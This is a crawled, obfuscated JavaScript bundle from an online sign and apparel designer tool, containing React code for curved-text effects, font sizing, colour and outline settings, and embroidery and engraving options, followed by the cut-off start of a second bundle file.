_0x492adc='4|3|0|2|1'['split']('|'),_0x202d59=0x0;while(!![]){switch(_0x492adc[_0x202d59++]){case'0':_0xae90a9['curveTxtDetails']={'value':_0xae90a9['state']['artSize'],'artSize':_0xae90a9['state']['artSize'],'prefs':_0x417eff['prefs'],'fontGlyph':_0xae90a9['state']['fontGlyph'],'fontSize':_0xae90a9['state']['fontSize'],'selectedEffect':_0xae90a9['state']['selectedEffect'],'strokeColor':_0xae90a9['state']['strokeColor'],'strokeWidth':_0xae90a9['state']['strokeWidth'],'fullText':_0xae90a9['state']['fullText'],'lastSelectedText':_0xae90a9['lastSelectedText']},'artSize'!=_0xfb64b0&&_0x2f526c['ByCOn'](_0x2f526c['EZwOT'],_0x5a6cbc)||_0xae90a9['generateCircleTextPreview'](_0xae90a9['state']['selectedEffect'],_0x5a6cbc);continue;case'1':_0xae90a9['curveTxtDetails']['lastSelectedText']['prefs']['font']=_0xae90a9['state']['selectedFont'],_0x2f526c['HSRDH'](setTimeout,function(){var _0x58570d,_0x3bd4e6,_0x433804,_0x8a5f10=[],_0x41a16d='',_0x364b8d='',_0x14df66='',_0x5c6e06='',_0x5cd186='';if(_0x4e3df7['children'][0x0]&&_0x4e3df7['children'][0x0]['children']&&_0x4e3df7['children'][0x0]['children']['length']){for(var _0x502b30=0x0;_0x4556b0['OcnUZ'](_0x502b30,_0x4e3df7['children'][0x0]['children']['length']);_0x502b30++){_0x5c6e06=_0x4e3df7['children'][0x0]['children'][_0x502b30]['clientWidth'],_0x5cd186=_0x4e3df7['children'][0x0]['children'][_0x502b30]['clientHeight'],_0x4556b0['vKZtb'](_0x4556b0['HPspn'],_0x14df66=_0x4e3df7['children'][0x0]['children'][_0x502b30]['innerHTML'])&&(_0x14df66='&'),_0x41a16d=_0x4e3df7['children'][0x0]['children'][_0x502b30]['attributes']['style']['value'];var _0x4301f7=window['getComputedStyle'](_0x4e3df7['children'][0x0]['children'][_0x502b30]),_0x2656cd=_0x41a16d['split'](';'),_0x8faadc='';if(!_0x2656cd[0x5]||!_0x2656cd[0x5]['split'](_0x4556b0['VYFlB'])[0x1])return;_0x8faadc=_0x4556b0['XJYJr'](parseFloat,/\(([^)]+)\)/['exec'](_0x2656cd[0x5]['split'](_0x4556b0['VYFlB'])[0x1])[0x1]),_0x58570d=_0x2656cd[0x6],_0x3bd4e6='center\x20',_0x433804='em',_0x364b8d=_0x58570d['match'](new RegExp(_0x4556b0['RdKjI'](_0x3bd4e6,_0x4556b0['OAcxS'])+_0x433804))[0x1],_0x8a5f10['push']({'text':_0x14df66,'style':_0x41a16d,'transform':_0x4301f7['getPropertyValue'](_0x4556b0['tzveL']),'angle':_0x8faadc,'origin':_0x4556b0['uWdce'](_0x364b8d,_0xae90a9['state']['fontSize']/1.5),'fontSize':_0x4556b0['OhYvw'](parseInt,_0x4301f7['getPropertyValue'](_0x4556b0['XrmyK'])),'width':_0x5c6e06,'height':_0x5cd186});}var _0x27277e={'fill':_0xae90a9['curveTxtDetails']['prefs']['fill'],'stroke':_0xae90a9['curveTxtDetails']['prefs']['stroke'],'selectedEffect':_0xae90a9['curveTxtDetails']['selectedEffect'],'strokeColor':_0xae90a9['curveTxtDetails']['strokeColor'],'strokeWidth':_0xae90a9['curveTxtDetails']['strokeWidth'],'artSize':_0xae90a9['state']['artSize'],'fullText':_0xae90a9['state']['fullText'],'fontSize':_0xae90a9['state']['fontSize'],'font':_0xae90a9['state']['selectedFont'],'radius':_0xae90a9['radius']},_0x9a0835=!!_0xae90a9['isEmbroideryEnable']&&!_0xae90a9['isWilcomEmbEnable'];_0x5722d0['a']['generateCurveText'](_0x8a5f10,_0xae90a9['curveTxtDetails']['fontGlyph'],_0xae90a9['curveTxtDetails']['fullText'],_0x27277e,_0x9a0835);}},0x12c);continue;case'2':var _0x4e3df7=document['getElementById'](_0x2f526c['aUvNO']);continue;case'3':var _0x417eff=_0x5722d0['a']['getActiveObject']();continue;case'4':var _0x4556b0={'OcnUZ':function(_0x856c8c,_0x49c68e){return _0x2f526c['UNYXh'](_0x856c8c,_0x49c68e);},'vKZtb':function(_0x1877d5,_0x306213){return _0x2f526c['MTiYN'](_0x1877d5,_0x306213);},'HPspn':'&amp;','VYFlB':_0x2f526c['qLqKF'],'XJYJr':function(_0x259b64,_0x1a977f){return _0x2f526c['tepZZ'](_0x259b64,_0x1a977f);},'RdKjI':function(_0x1d8200,_0x355872){return _0x2f526c['jCVUO'](_0x1d8200,_0x355872);},'OAcxS':_0x2f526c['WFzhV'],'tzveL':_0x2f526c['WrFHU'],'uWdce':function(_0x213e64,_0x5e2de2){return _0x213e64*_0x5e2de2;},'OhYvw':function(_0x4347aa,_0x3d88ec){return _0x2f526c['xYQWX'](_0x4347aa,_0x3d88ec);},'XrmyK':_0x2f526c['QWNAu']};continue;}break;}},_0xae90a9['generateCircleTextPreview']=function(_0x3196b7,_0x2aa9ae){var _0x29040e=_0x5722d0['a']['getActiveObject']();_0xae90a9['curveTxtDetails']={'value':_0xae90a9['state']['artSize'],'artSize':_0xae90a9['state']['artSize'],'prefs':_0x29040e['prefs'],'fontGlyph':_0xae90a9['state']['fontGlyph'],'selectedEffect':_0x3196b7||_0xae90a9['state']['selectedEffect'],'strokeColor':_0xae90a9['state']['strokeColor'],'strokeWidth':_0xae90a9['state']['strokeWidth'],'fullText':_0xae90a9['state']['fullText'],'lastSelectedText':_0xae90a9['lastSelectedText']},document['getElementById'](_0x2f526c['aUvNO'])&&_0x2f526c['xirrh'](_0x2f526c['pSmjO'],document['getElementById'](_0x2f526c['aUvNO'])['innerHTML'])&&(document['getElementById']('curveTxtPreview')['innerHTML']=_0xae90a9['state']['fullText']);var _0x22d21e=new _0x3a7e81['a'](document['getElementById'](_0x2f526c['aUvNO'])),_0x2f0704=0xc8;_0x29040e&&(_0x2f0704=_0x2f526c['UmlvX'](0x28,_0x2f526c['kzjGt'](_0xae90a9['state']['fullText']['length'],_0x2f526c['qMMfd'](2.2,_0xae90a9['state']['artSize'])))),_0x2f526c['eYmoy']('select',_0x2aa9ae)&&(_0x2f0704=_0xae90a9['radius']=_0x2f526c['ySQri']('circle',_0xae90a9['curveTxtDetails']['selectedEffect']['type'])?0x0:0x2d,_0x2f526c['LPily'](_0x2f526c['VyLDL'],_0xae90a9['curveTxtDetails']['selectedEffect']['type'])&&(_0x2f0704=_0xae90a9['radius']=_0x2f526c['yTmFT'](7.5,_0xae90a9['state']['fullText']['length']))),_0x2f526c['CHIXh'](_0x2f526c['VyLDL'],_0xae90a9['curveTxtDetails']['selectedEffect']['type'])&&_0x22d21e['radius'](_0x2f0704),_0x2f526c['eYmoy'](_0x2f526c['CXtsR'],_0xae90a9['curveTxtDetails']['selectedEffect']['type'])&&_0x22d21e['radius'](Math['pow'](_0xae90a9['state']['artSize'],0x5)),_0x22d21e['dir'](0x1);var _0x13b1e5=_0xae90a9['state']['fontSize'];_0x4a77b0()(_0x2f526c['ZBGpA'])['attr'](_0x2f526c['QWNAu'],_0x13b1e5),_0x2f526c['JvPuA'](_0x4a77b0)(_0x2f526c['ZBGpA'])['attr'](_0x2f526c['CkThx'],_0xae90a9['curveTxtDetails']['lastSelectedText']['prefs']['font']['font_family']),_0x2f526c['VoSkQ'](_0x4a77b0)(_0x2f526c['EaTpH'])['attr'](_0x2f526c['lVtZV'],_0x2f526c['iITvI']+_0xae90a9['curveTxtDetails']['lastSelectedText']['prefs']['font']['font_family']),_0x4a77b0()(_0x2f526c['EaTpH'])['attr'](_0x2f526c['QWNAu'],_0x13b1e5),_0x4a77b0()(_0x2f526c['EaTpH'])['css'](_0x2f526c['QWNAu'],_0x13b1e5),_0x2f526c['QXHlT'](_0x4a77b0)('#curveTxtPreview\x20span')['css'](_0x2f526c['CkThx'],_0xae90a9['curveTxtDetails']['lastSelectedText']['prefs']['font']['font_family']);},_0xae90a9['updateCircleText']=function(){_0xae90a9['generateCircleText']('','update');},_0xae90a9['changeFontSizeOnly']=function(_0x2c0821){var _0x37c443=_0x5722d0['a']['getActiveObject']();for(var _0x342dda,_0x1e4d16,_0x396fb4,_0x28c121=document['getElementById'](_0x150a49['TqIEK'])['getElementsByTagName'](_0x150a49['NVAnl']),_0x5de79b=0x0;_0x150a49['cbgbh'](_0x5de79b,_0x28c121['length']);_0x5de79b++){var _0x579af9=_0x28c121[_0x5de79b]['getAttribute'](_0x150a49['pTDZQ']),_0x4d34b1=_0x579af9['split'](';'),_0x21fe16=(_0x342dda=_0x4d34b1[0x6],_0x1e4d16=_0x150a49['CnQLM'],_0x396fb4='em',_0x342dda['match'](new RegExp(_0x150a49['oAOsQ'](_0x1e4d16+_0x150a49['tnSqN'],_0x396fb4)))[0x1]);_0x579af9=(_0x579af9=_0x579af9['replace'](_0x4d34b1[0x6],_0x150a49['oAOsQ'](_0x150a49['CnQLM']+_0x150a49['NnqQd'](_0x21fe16,_0x150a49['SydAT'](_0x37c443['prefs']['fontSize'],_0xae90a9['state']['fontSize'])),'em')))['replace'](_0x4d34b1[0x1],_0x150a49['oAOsQ'](_0x150a49['zpGEd'](_0x150a49['aIBAX'],_0xae90a9['state']['fontSize']),'px')),_0x28c121[_0x5de79b]['setAttribute'](_0x150a49['pTDZQ'],_0x579af9);}_0xae90a9['generateCircleText'](_0x2c0821,_0x150a49['Pjhhm']);},_0xae90a9['renderTextEffPage']=function(){if(_0x150a49['UVapb'](_0x150a49['xiqlA'],_0xae90a9['state']['activeView']))return _0x5e4a72['a']['createElement'](_0x454301,{'activeView':_0xae90a9['state']['activeView'],'openView':_0xae90a9['openView'],'textEffectList':_0xae90a9['state']['textEffectList'],'onEffectSelected':_0xae90a9['onEffectSelected'],'isActiveEffect':_0xae90a9['state']['isActiveEffect'],'selectedEffect':_0xae90a9['state']['selectedEffect'],'artSize':_0xae90a9['state']['artSize'],'onArtSizeChange':_0xae90a9['onArtSizeChange'],'language':_0xae90a9['props']['language'],'validateTextEffect':_0xae90a9['validateTextEffect'],'fullText':_0xae90a9['state']['fullText']});},_0xae90a9['renderTextColPage']=function(){var _0xd6587e,_0x1c8292,_0x9cb8e8,_0x117473,_0x4138cd,_0x161833,_0x5d8b21;if('textColor'===_0xae90a9['state']['activeView'])return _0x5e4a72['a']['createElement'](_0x52cf5b,{'activeView':_0xae90a9['state']['activeView'],'openView':_0xae90a9['openView'],'selectedElm':_0xae90a9['state']['selectedElm'],'setFillColor':_0xae90a9['setFillColor'],'fillColorName':_0xae90a9['state']['fillColorName'],'fillColor':_0xae90a9['state']['fillColor'],'language':_0xae90a9['props']['language'],'setTextFillColor':_0xae90a9['setTextFillColor'],'onFillColorSelect':_0xae90a9['onFillColorSelect'],'colFillName':_0xae90a9['state']['colFillName'],'colFillVal':_0xae90a9['state']['colFillVal'],'isEmbroideryEnable':!(!(_0x2f526c['MukTr'](null,_0xd6587e=_0xae90a9['props']['selectedPrintProfileData'])||_0x2f526c['ymlXk'](void 0x0,_0xd6587e)||_0x2f526c['IcHha'](null,_0x1c8292=_0xd6587e['embroidery'])||_0x2f526c['GRtWy'](void 0x0,_0x1c8292)?void 0x0:_0x1c8292['is_embroidery_enabled'])||!_0xae90a9['embAddons']),'isWilcomEmbEnable':!!((_0x2f526c['qDBdO'](null,_0x9cb8e8=_0xae90a9['props']['selectedPrintProfileData'])||_0x2f526c['GbUWl'](void 0x0,_0x9cb8e8)||_0x2f526c['zoKqD'](null,_0x117473=_0x9cb8e8['embroidery'])||void 0x0===_0x117473?void 0x0:_0x117473['is_embroidery_enabled'])&&(_0x2f526c['ESabX'](null,_0x4138cd=_0xae90a9['props']['globalSettings'])||_0x2f526c['MukTr'](void 0x0,_0x4138cd)||_0x2f526c['GRtWy'](null,_0x161833=_0x4138cd['image_setting'])||_0x2f526c['GNFlw'](void 0x0,_0x161833)||_0x2f526c['GRtWy'](null,_0x5d8b21=_0x161833['wilcom'])||_0x2f526c['yavtF'](void 0x0,_0x5d8b21)?void 0x0:_0x5d8b21['is_enabled'])&&_0xae90a9['embAddons'])});},_0xae90a9['renderTextOutlinePage']=function(){var _0x354b43,_0x50cd24,_0x36694f,_0x47d767,_0x1e4bca,_0x283281,_0x372640;if(_0x2f526c['MukTr']('textOutline',_0xae90a9['state']['activeView']))return _0x5e4a72['a']['createElement'](_0x28bcd8,{'activeView':_0xae90a9['state']['activeView'],'openView':_0xae90a9['openView'],'selectedElm':_0xae90a9['state']['selectedElm'],'setStrokeColor':_0xae90a9['setStrokeColor'],'strokeColor':_0xae90a9['state']['strokeColor'],'strokeColorName':_0xae90a9['state']['strokeColorName'],'strokeWidth':_0xae90a9['state']['strokeWidth'],'setStrokeWidth':_0xae90a9['setStrokeWidth'],'language':_0xae90a9['props']['language'],'setTextOutLine':_0xae90a9['setTextOutLine'],'onOutLineColorSelect':_0xae90a9['onOutLineColorSelect'],'colName':_0xae90a9['state']['colName'],'colVal':_0xae90a9['state']['colVal'],'onStokeWidthChange':_0xae90a9['onStokeWidthChange'],'strokeVal':_0xae90a9['state']['strokeVal'],'isEmbroideryEnable':!(!(_0x2f526c['ZSbEI'](null,_0x354b43=_0xae90a9['props']['selectedPrintProfileData'])||_0x2f526c['MukTr'](void 0x0,_0x354b43)||_0x2f526c['GNFlw'](null,_0x50cd24=_0x354b43['embroidery'])||_0x2f526c['MukTr'](void 0x0,_0x50cd24)?void 0x0:_0x50cd24['is_embroidery_enabled'])||!_0xae90a9['embAddons']),'isWilcomEmbEnable':!!((_0x2f526c['gTmbn'](null,_0x36694f=_0xae90a9['props']['selectedPrintProfileData'])||void 0x0===_0x36694f||_0x2f526c['cXPXz'](null,_0x47d767=_0x36694f['embroidery'])||_0x2f526c['Ggnbk'](void 0x0,_0x47d767)?void 0x0:_0x47d767['is_embroidery_enabled'])&&(_0x2f526c['gTmbn'](null,_0x1e4bca=_0xae90a9['props']['globalSettings'])||_0x2f526c['MukTr'](void 0x0,_0x1e4bca)||_0x2f526c['yavtF'](null,_0x283281=_0x1e4bca['image_setting'])||_0x2f526c['yavtF'](void 0x0,_0x283281)||_0x2f526c['KnImr'](null,_0x372640=_0x283281['wilcom'])||_0x2f526c['ozIND'](void 0x0,_0x372640)?void 0x0:_0x372640['is_enabled'])&&_0xae90a9['embAddons']),'validateStokeWidth':_0xae90a9['validateStokeWidth']});},_0xae90a9['state']={'textObj':{},'activeView':'','fontList':[],'align':_0x150a49['hYNjI'],'textEffectList':[],'isActiveFont':[!0x0],'isActiveEffect':[!0x0],'selectedFont':null,'selectedEffect':null,'error':null,'loading':!0x0,'fullText':'','selectedElm':null,'fillColor':_0xae90a9['props']['selectedPrintProfileData']['color_data']['fill_color_code'],'fillColorName':_0xae90a9['props']['selectedPrintProfileData']['color_data']['fill_color_code'],'strokeColor':_0xae90a9['props']['selectedPrintProfileData']['color_data']['border_color_code'],'strokeColorName':_0xae90a9['props']['selectedPrintProfileData']['color_data']['border_color_code'],'strokeWidth':0x0,'letterSpace':0x0,'lineSpace':0x0,'numoflines':0x0,'isFontEnabled':!0x0,'isSimpleFontActive':!0x0,'showUpdate':!0x1,'lastFontInddex':0x0,'fontGlyph':null,'showOutLine':_0xae90a9['props']['selectedPrintProfileData']['text_data']['is_text_stroke'],'enableGraphicFont':_0xae90a9['props']['selectedPrintProfileData']['text_data']['do_show_graphic_fonts'],'strokeVal':0x0,'prefColor':[],'pattern':[],'isNameNumberElem':!0x1,'fontSize':0x48,'artSize':0x1,'isVertical':!0x1,'minFontSize':_0xae90a9['props']['selectedPrintProfileData']['text_data']&&_0xae90a9['props']['selectedPrintProfileData']['text_data']['is_minimum_font_size']?_0x150a49['nCWJa'](Number,_0xae90a9['props']['selectedPrintProfileData']['text_data']['minimum_font_size']):0x8,'elHeight':0x0,'elWidth':0x0,'displayElWidthVal':'','displayElHeightVal':'','isAspectRatio':!0x0,'debounceTime':0x0,'debounceMaxLen':0x50},_0xae90a9['lastSelectedText']=null,_0xae90a9['selectedGraphics']='',_0xae90a9['isTempFillColor']=!0x1,_0xae90a9['isTempOutlineColor']=!0x1,_0xae90a9['embAddons']=_0xae90a9['props']['licenceAddOns']['includes']('embroidery'),_0xae90a9['engraveAddons']=_0xae90a9['props']['licenceAddOns']['includes']('engrave'),_0xae90a9['isEmbroideryEnable']=!(!(_0x150a49['QBruQ'](null,_0x162fdb=_0xae90a9['props']['selectedPrintProfileData'])||_0x150a49['YmAtX'](void 0x0,_0x162fdb)||_0x150a49['iCSoe'](null,_0x56a45e=_0x162fdb['embroidery'])||_0x150a49['WAwAq'](void 0x0,_0x56a45e)?void 0x0:_0x56a45e['is_embroidery_enabled'])||!_0xae90a9['embAddons']),_0xae90a9['isWilcomEmbEnable']=!!((_0x150a49['rXcSU'](null,_0x56e684=_0xae90a9['props']['selectedPrintProfileData'])||_0x150a49['iCSoe'](void 0x0,_0x56e684)||null===(_0x4f1dd9=_0x56e684['embroidery'])||_0x150a49['DhCUw'](void 0x0,_0x4f1dd9)?void 0x0:_0x4f1dd9['is_embroidery_enabled'])&&(_0x150a49['imKJy'](null,_0x740f90=_0xae90a9['props']['globalSettings'])||_0x150a49['vJzrk'](void 0x0,_0x740f90)||_0x150a49['NBwEC'](null,_0x3fc2ad=_0x740f90['image_setting'])||_0x150a49['dqzaz'](void 0x0,_0x3fc2ad)||_0x150a49['dqzaz'](null,_0x3838fc=_0x3fc2ad['wilcom'])||_0x150a49['iCSoe'](void 0x0,_0x3838fc)?void 0x0:_0x3838fc['is_enabled'])&&_0xae90a9['embAddons']),_0xae90a9['isEngraveEnable']=!!(_0xae90a9['props']['selectedPrintProfileData']&&_0xae90a9['props']['selectedPrintProfileData']['engrave']&&_0xae90a9['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']&&_0xae90a9['engraveAddons']),_0xae90a9['preFontLoaded']=!0x0,_0xae90a9['isDefaultFont']=!0x0,_0xae90a9['lastSelectedStrokeColor']='#000000',_0xae90a9['tempPatternUrls']=[],_0xae90a9['fillBorderPatterns']=[],_0xae90a9['handleDebounced']=_0x38e39a['a']['debounce'](function(_0x5ab5fd){_0xae90a9['setState']({'artSize':_0x5ab5fd},function(){_0xae90a9['changeFontSizeOnly'](_0x2f526c['RrFFl']);});},0x12c),_0xae90a9['handleDebouncedFontSize']=_0x38e39a['a']['debounce'](function(_0x3d8c4e){_0xae90a9['setState']({'fontSize':_0x3d8c4e},function(){_0xae90a9['changeFontSizeOnly'](_0x2f526c['LErcl']);});},0x12c),_0xae90a9['handleDebouncedTextChange']=_0x38e39a['a']['debounce'](function(){_0xae90a9['changeFontSizeOnly'](_0x2f526c['RrFFl']);},0x1f4),_0xae90a9['isDimensionUpdate']=!0x0,_0xae90a9;}return Object(_0x4c03af['a'])(_0x48c12e,[{'key':_0x4a6486['bxiYb'],'value':function(){this['loadTextShapeList'](),_0x339ad7['a']['name']in _0x5722d0['a']['canvas']['extensions']||(_0x5722d0['a']['addExtension'](_0x339ad7['a']['name'],function(){_0x339ad7['a']['init']({'$':_0x4a77b0['a'],'editor':_0x5722d0['a']});},{'$':_0x4a77b0['a']}),_0x5722d0['a']['addExtension'](_0x6ffecd['a']['name'],function(){_0x6ffecd['a']['init']({'$':_0x4a77b0['a'],'editor':_0x5722d0['a'],'misCharacter':_0x5b845['a']});},{'$':_0x4a77b0['a']}));}},{'key':'componentDidUpdate','value':function(){this['props']['resizeElemStatus']&&(this['isDimensionUpdate']=!0x0,this['calculateArtSize']());}},{'key':_0x4a6486['tvoJQ'],'value':function(){var _0x2737b1=_0x150a49['MBKUq'](_0x3e6e81);this['setState']({'textEffectList':_0x2737b1,'selectedEffect':_0x2737b1[0x0]});}},{'key':'getEffectFromType','value':function(_0x382fa6){for(var _0x145b6a=0x0;_0x4a6486['YndON'](_0x145b6a,this['state']['textEffectList']['length']);_0x145b6a++)_0x4a6486['hkhoT'](this['state']['textEffectList'][_0x145b6a]['type'],_0x382fa6)&&this['setState']({'selectedEffect':this['state']['textEffectList'][_0x145b6a]});}},{'key':_0x4a6486['wXOod'],'value':function(){var _0x50382d,_0x5af2b9,_0x53a7e4,_0x14860b=_0x5722d0['a']['canvas']['getActiveObject']();_0x50382d=_0x5722d0['a']['canvas']['getStrokedBBox'](_0x14860b,!0x0);var _0x5baf37=_0x5722d0['a']['canvas']['getPxToInch']();_0x5af2b9=_0x4a6486['mNSTA'](_0x50382d['width'],_0x5baf37['width']),_0x53a7e4=_0x4a6486['mNSTA'](_0x50382d['height'],_0x5baf37['height']),this['setState']({'elHeight':_0x53a7e4,'elWidth':_0x5af2b9,'displayElWidthVal':_0x5af2b9['toFixed'](0x2),'displayElHeightVal':_0x53a7e4['toFixed'](0x2)});}},{'key':_0x4a6486['rDldq'],'value':function(){return this['state']['isSimpleFontActive']?_0x5e4a72['a']['createElement'](_0xe361c9['Fragment'],null,_0x5e4a72['a']['createElement'](_0x58f218['a'],{'key':_0x4a6486['hgGhn']},_0x5e4a72['a']['createElement'](_0xf31255['a'],{'key':'fonts','openView':this['openView'],'activeView':this['state']['activeView'],'loadFont':this['loadFont'],'loadFontLists':this['loadFontLists'],'selectedFont':this['selectedFont'],'fullText':this['state']['fullText'],'loadCustomFont':this['loadCustomFont'],'isNameNumberElem':this['state']['isNameNumberElem'],'showNotification':this['props']['showNotification'],'isVertical':this['state']['isVertical']}),this['renderTextEffPage'](),this['renderTextColPage'](),this['renderTextOutlinePage']())):_0x5e4a72['a']['createElement'](_0x58f218['a'],{'key':'txtgraphic'},_0x5e4a72['a']['createElement'](_0x2d20cd,{'key':_0x4a6486['WRiAF'],'openView':this['openView'],'activeView':this['state']['activeView'],'loadFont':this['loadFont'],'loadFontLists':this['loadFontLists'],'selectedFont':this['selectedFont'],'selectedGraphicsFont':this['selectedGraphicsFont'],'fullText':this['state']['fullText'],'getInputText':this['getInputText'],'lastFontInddex':this['state']['lastFontInddex'],'setFontIndex':this['setFontIndex'],'selctedFontIndex':this['state']['selctedFontIndex'],'selectedElm':this['state']['selectedElm'],'isTemplateEdit':this['props']['canvasReducer']['isTemplateEdit']}));}},{'key':_0x4a6486['hyJem'],'value':function(){var _0x48d4a9,_0x49e256,_0x595d65,_0x10620f,_0x3fc657,_0x19b947,_0x5c2711;return _0x5e4a72['a']['createElement'](_0xe361c9['Fragment'],null,_0x5e4a72['a']['createElement'](_0x11ffb9,{'openView':this['openView'],'activeView':this['state']['activeView'],'selectedFont':this['state']['selectedFont'],'fullText':this['state']['fullText'],'numoflines':this['state']['numoflines'],'getInputText':this['getInputText'],'fillColor':this['state']['fillColor'],'fillColorName':this['state']['fillColorName'],'strokeColor':this['state']['strokeColor'],'strokeColorName':this['state']['strokeColorName'],'strokeWidth':this['state']['strokeWidth'],'letterSpace':this['state']['letterSpace'],'lineSpace':this['state']['lineSpace'],'onLetterSpaceChange':this['onLetterSpaceChange'],'onLineSpaceChange':this['onLineSpaceChange'],'selectedEffect':this['state']['selectedEffect'],'openFonts':this['openFonts'],'isFontEnabled':this['state']['isFontEnabled'],'isSimpleFontActive':this['state']['isSimpleFontActive'],'addGraphicsFont':this['addGraphicsFont'],'showUpdate':this['state']['showUpdate'],'loadFont':this['loadFont'],'loadFontLists':this['loadFontLists'],'selectedGraphicsFont':this['selectedGraphicsFont'],'onCanvasMouseDown':this['props']['onCanvasMouseDown'],'selectedElm':this['state']['selectedElm'],'language':this['props']['language'],'onEnterPress':this['onEnterPress'],'loading':this['state']['loading'],'showOutLine':this['state']['showOutLine'],'enableGraphicFont':this['state']['enableGraphicFont'],'isMobileView':this['props']['isMobileView'],'isShowColorOption':!(this['props']['selectedPrintProfileData']&&this['props']['selectedPrintProfileData']['engrave']&&this['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']&&this['props']['selectedPrintProfileData']['engrave']['is_hide_color_options']&&this['engraveAddons']),'setTextAlign':this['setTextAlign'],'isEmbroideryEnable':!(!(_0x4a6486['twNfk'](null,_0x48d4a9=this['props']['selectedPrintProfileData'])||_0x4a6486['QCTks'](void 0x0,_0x48d4a9)||_0x4a6486['wzcCo'](null,_0x49e256=_0x48d4a9['embroidery'])||void 0x0===_0x49e256?void 0x0:_0x49e256['is_embroidery_enabled'])||!this['embAddons']),'isWilcomEmbEnable':!!((_0x4a6486['PxxXr'](null,_0x595d65=this['props']['selectedPrintProfileData'])||void 0x0===_0x595d65||_0x4a6486['RUzaV'](null,_0x10620f=_0x595d65['embroidery'])||_0x4a6486['twNfk'](void 0x0,_0x10620f)?void 0x0:_0x10620f['is_embroidery_enabled'])&&(_0x4a6486['WDJXI'](null,_0x3fc657=this['props']['globalSettings'])||_0x4a6486['JNuhF'](void 0x0,_0x3fc657)||_0x4a6486['RkgCo'](null,_0x19b947=_0x3fc657['image_setting'])||_0x4a6486['JNuhF'](void 0x0,_0x19b947)||_0x4a6486['YTIaK'](null,_0x5c2711=_0x19b947['wilcom'])||_0x4a6486['JNuhF'](void 0x0,_0x5c2711)?void 0x0:_0x5c2711['is_enabled'])&&this['embAddons']),'isNameNumberElem':this['state']['isNameNumberElem'],'fontSize':this['state']['fontSize'],'artSize':this['state']['artSize'],'align':this['state']['align'],'onFontSizeChange':this['onFontSizeChange'],'onArtSizeChange':this['onArtSizeChange'],'validateFontSize':this['validateFontSize'],'validateLineSpace':this['validateLineSpace'],'validateLetterSpace':this['validateLetterSpace'],'isTemplateEdit':this['props']['canvasReducer']['isTemplateEdit'],'applyVerticalText':this['applyVerticalText'],'isVertical':this['state']['isVertical'],'minFontSize':this['state']['minFontSize'],'isMaxCharAllowed':!!(this['props']['selectedPrintProfileData']&&this['props']['selectedPrintProfileData']['text_data']&&this['props']['selectedPrintProfileData']['text_data']['is_max_char_allowed']),'maxCharAllowed':this['props']['selectedPrintProfileData']&&this['props']['selectedPrintProfileData']['text_data']&&this['props']['selectedPrintProfileData']['text_data']['max_char_allowed'],'updateCircleText':this['updateCircleText'],'isEffectSelected':this['state']['isEffectSelected'],'debounceTime':this['state']['debounceTime'],'isAspectRatio':this['state']['isAspectRatio'],'displayElWidthVal':this['state']['displayElWidthVal'],'displayElHeightVal':this['state']['displayElHeightVal'],'scaleUnit':this['props']['canvasReducer']['product_details']['scale_unit_id'],'designDimensionChangeHandler':this['designDimensionChangeHandler'],'onSizeInputBlur':this['onSizeInputBlur'],'onToggleAspectRatio':this['onToggleAspectRatio']}),this['showHideGraphicsFont']());}}]),_0x48c12e;}(_0x5e4a72['a']['Component']),_0x566589=_0x4a6486['luWpg'](Object,_0x5bae56['b'])(function(_0x16ece2){var _0x490f25={'GfZFc':function(_0x33d323,_0x94503){return _0x4a6486['LdITh'](_0x33d323,_0x94503);}};return{'language':_0x16ece2['languageReducer']['translation_data']['filter'](function(_0x3b4ff0){return _0x490f25['GfZFc'](_0x3b4ff0['langCode'],_0x16ece2['languageReducer']['default_lang']);})[0x0],'selectedPrintProfileData':_0x16ece2['printProfileReducer']['print_profile_data']['filter'](function(_0x1e708f){return _0x4a6486['GSoCV'](_0x1e708f['id'],_0x16ece2['printProfileReducer']['selected_print_profile']);})[0x0],'licenceAddOns':_0x16ece2['productCanvasReducer']['licenceAddOns'],'canvasReducer':_0x16ece2['productCanvasReducer'],'globalSettings':_0x16ece2['globalSettingReducer']['global_settings_data']};})(_0x763a98);_0x2b749e['d'](_0x37323b,'default',function(){return _0x566589;});}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/10.91e32879.chunk.js
body_size: 42776
content:
var _0x2df272=(function(){var _0xb570c=!![];return function(_0x30463e,_0x431e4b){var _0x5886c0=_0xb570c?function(){if(_0x431e4b){var _0x5f21bf=_0x431e4b['apply'](_0x30463e,arguments);return _0x431e4b=null,_0x5f21bf;}}:function(){};return _0xb570c=![],_0x5886c0;};}()),_0x143338=_0x2df272(this,function(){var _0x41d219={'FtkVW':function(_0xc0a9db,_0x1107fa){return _0xc0a9db+_0x1107fa;},'HxfHc':'return\x20(function()\x20','zqulG':function(_0x5597c0){return _0x5597c0();},'OdzMe':'log','btoLo':'warn','ltKja':'info','lCeEJ':'error','wQNTz':'exception','lVnid':'table','bAHMf':'trace'},_0x57cc93;try{var _0x227d3a=Function(_0x41d219['FtkVW'](_0x41d219['HxfHc']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x57cc93=_0x41d219['zqulG'](_0x227d3a);}catch(_0x48cb6a){_0x57cc93=window;}var _0x41d040=_0x57cc93['console']=_0x57cc93['console']||{},_0x2a897e=[_0x41d219['OdzMe'],_0x41d219['btoLo'],_0x41d219['ltKja'],_0x41d219['lCeEJ'],_0x41d219['wQNTz'],_0x41d219['lVnid'],_0x41d219['bAHMf']];for(var _0x5d43cf=0x0;_0x5d43cf<_0x2a897e['length'];_0x5d43cf++){var _0x3a00ef='0|4|5|2|3|1'['split']('|'),_0x35d8ff=0x0;while(!![]){switch(_0x3a00ef[_0x35d8ff++]){case'0':var _0x20f64e=_0x2df272['constructor']['prototype']['bind'](_0x2df272);continue;case'1':_0x41d040[_0x533f70]=_0x20f64e;continue;case'2':_0x20f64e['__proto__']=_0x2df272['bind'](_0x2df272);continue;case'3':_0x20f64e['toString']=_0x2386cb['toString']['bind'](_0x2386cb);continue;case'4':var _0x533f70=_0x2a897e[_0x5d43cf];continue;case'5':var _0x2386cb=_0x41d040[_0x533f70]||_0x20f64e;continue;}break;}}});_0x143338(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0xa],{0x364:function(_0x34d42b,_0x55c1ee,_0x21af12){'use strict';var _0x2d27e8={'EiPnK':'div','VEaGM':'figure','qOKfF':'imageWrap-box','tSYFN':function(_0x11cf81,_0x27f778){return _0x11cf81>_0x27f778;},'FOyIa':function(_0x1e3303,_0x3aa1fa){return 